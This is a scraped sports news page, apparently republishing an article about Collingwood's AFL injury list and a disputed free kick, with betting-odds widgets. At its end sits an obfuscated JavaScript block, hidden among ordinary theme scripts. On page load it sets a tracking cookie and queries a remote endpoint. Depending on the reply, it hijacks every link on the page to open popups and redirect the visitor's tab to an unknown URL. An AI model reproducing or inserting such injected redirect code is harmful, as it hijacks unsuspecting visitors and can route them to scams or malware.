<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/05/25/footy-fix-how-freo-nearly-collingwooded-collingwood-and-exposed-the-pies-hidden-achilles-heel/"><br />
						Footy Fix: How Freo (nearly) Collingwooded Collingwood &#8211; and exposed the Pies&#8217; hidden Achilles heel					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/afl/live-score/fremantle-dockers-vs-collingwood-magpies-afl-live-scores-3-1353392/"><br />
						Fremantle Dockers vs Collingwood Magpies: AFL live scores					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/05/24/afl-news-pies-radical-plan-to-move-home-game-to-the-gold-coast-dogs-optimistic-on-naughtons-knee-injury/"><br />
						AFL News: Pies&#8217; radical Gold Coast home game plan, Naughton injury confirmed as Dogs breathe sigh of relief					</a></p>
<div class="p-related-content__label">
<p>		AFL	</p></div>
</div></div>
<p>“The reality is it’s probably a free kick and we move on.”</p>
<p>Collingwood entered the match missing matchwinner Jordan De Goey, Jamie Elliott, Will Hoskin-Elliott, Tom Mitchell and Jeremy Howe among others.</p>
<p>Mason Cox and Brody Mihocek will now be added to that injury list. Mihocek re-injured the same hamstring that ruled him out for a fortnight earlier this month.</p>
<p>But the biggest concern surrounds Cox, who injured his knee and was concussed in the same third-quarter marking contest.</p>
<div class="max-w-xl mx-auto">			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1085626?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Carlton Blues</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Gold Coast Suns</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.44</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">2.80</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 25 May 2024, 13:45</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1085645?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">North Melbourne Kangaroos</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Port Adelaide Power</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">9.00</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.06</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 25 May 2024, 13:45</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1085628?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Geelong Cats</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Greater Western Sydney Giants</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.48</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">2.65</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 25 May 2024, 16:35</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1085633?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Richmond Tigers</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Essendon Bombers</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">7.00</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.10</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 25 May 2024, 19:40</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1085644?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Hawthorn Hawks</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Brisbane Lions</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">2.80</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.44</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sun, 26 May 2024, 13:10</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1085646?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Melbourne Demons</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">St Kilda Saints</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.35</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">3.20</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sun, 26 May 2024, 15:20</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1085647?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Adelaide Crows</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">West Coast Eagles</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.20</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">4.60</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sun, 26 May 2024, 16:40</div>
</div>
</div>
<p>			</p></a>
<div class="text-xs text-center text-gray-500 pb-1 -mt-1">* Odds Correct At Time Of Posting. Check PlayUp Website For Latest Odds</div>
<div class="text-center bg-white">
<div class="font-bold uppercase">
            What&#8217;s gambling really costing you?
        </div>
<div class="text-sm">
            For free and confidential support call 1800 858 858 or visit gamblinghelponline.org.au
        </div>
</div>
</div>
<p>Cox’s knee bent back awkwardly and twisted awkwardly under his body while landing, with the American spending time in an ambulance after the match.</p>
<p>“The knee sort of twisted underneath him, he might have some bone bruising too,” McRae said. </p>
<p>“There’s a bit more to play out, so we’ll have to wait and see on that.”</p>
<p>McRae said Howe (groin) is a chance to return for next week’s Friday night showdown with the Western Bulldogs at Marvel Stadium. </p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/24/youre-not-allowed-to-do-that-mcrae-demands-answers-from-afl-after-controversial-free-kick-robs-pies-of-victory/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/05/24/less-is-more-lack-of-options-means-maguire-not-spoilt-for-choice-in-guiding-blues-to-series-whitewash/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/05/24/nrl-round-12-judiciary-klemmer-faces-ban-holmes-charged-for-hip-drop-as-bunker-annoys-the-crap-out-of-payten/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
